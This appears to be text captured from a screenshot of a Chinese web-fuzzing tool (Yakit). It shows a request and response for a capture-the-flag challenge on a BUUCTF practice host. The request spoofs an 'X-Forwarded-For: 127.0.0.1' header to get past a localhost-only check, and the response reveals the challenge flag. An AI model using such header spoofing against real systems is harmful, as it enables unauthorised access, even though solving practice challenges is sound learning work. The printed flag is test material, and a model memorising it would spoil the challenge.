 基础工具
专项漏洞检测
插件
Payload 管理
Yak Runner
反连
数据处理
数据库
Web Fuzzer-[1]
Web Fuzzer-[2]
发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史 跟随重定向
Request 数据包扫描 热加载 URL
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:27086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
5 Accept-Encoding: identity
6 Accept-Language: zh-CN,zh;q=0.9
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10
Response 154ms 242字节 详情
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Dec 2022 01:22:18 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.25
5 Vary: Accept-Encoding
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 242
8
9
10 <html>
11 <head>
12 <meta charset="utf-8">
13 </head>
14 <body>
15 <img src="./img/2.jpg" width="300" height="300" />
16 <p>钉！你的flag已到达，请注意查收！</p><p style="color:white">flag
{1c3b639c-55a1-4c0e-82e4-a3d2a5186566}</p></body>
17 </html>